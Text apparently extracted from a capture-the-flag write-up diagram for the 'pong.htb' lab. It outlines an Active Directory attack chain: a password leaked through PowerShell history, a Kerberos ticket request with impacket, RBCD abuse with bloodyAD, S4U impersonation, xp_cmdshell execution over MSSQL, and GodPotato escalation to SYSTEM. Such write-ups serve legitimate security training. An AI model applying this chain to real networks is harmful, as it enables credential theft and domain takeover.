 PHASE 8: RBCD + GODPOTATO ON DC2
Exploiting credential leaks, Resource-Based Constrained Delegation (RBCD), and Privilege Escalation
1
STEP 1: CREDENTIAL LEAK
ConsoleHost_history.txt
Read via JEA bypass
$c = New-Object...
("pong\c.carlssen",
"<password>")
}
PowerShell history leaked
plaintext password.
2
STEP 2: RETRIEVE TGT
>_ impacket-getTGT
-> pong.htb/c.carlssen
Ticket
c.carlssen.ccache
Genuine Kerberos TGT retrieved
3
STEP 3: GRANT RBCD RIGHTS
>_ bloodyAD
add rbcd svc_sql "Pong_gMSA$"
Write to
DC2
svc_sql
Modify msDS-
AllowedToActOnBehalfOfOtherIdentity
4
STEP 4: S4U IMPERSONATION
>_ impacket-getST
Requests a service ticket for
mssqlsvc/dc2.pong.htb
by impersonating c.adam
(as Administrator is protected)
c.adam.ccache
service ticket
S4U2Self & S4U2Proxy
5
STEP 5: OS COMMAND EXECUTION
Connection to MSSQL
>_ impacket-mssqlclient
-> c.adam.ccache
On DC2
SQL Server
OS command execution
xp_cmdshell whoami
-> pong\svc_sql
OS command execution
6
STEP 6: PRIVILEGE
ESCALATION TO SYSTEM
GodPotato.exe -cmd whoami
Abuses SeImpersonatePrivilege
Duplicates SYSTEM token
outputs NT AUTHORITY\SYSTEM
NT AUTHORITY\SYSTEM
Gotcha: Avoid writes from GodPotato context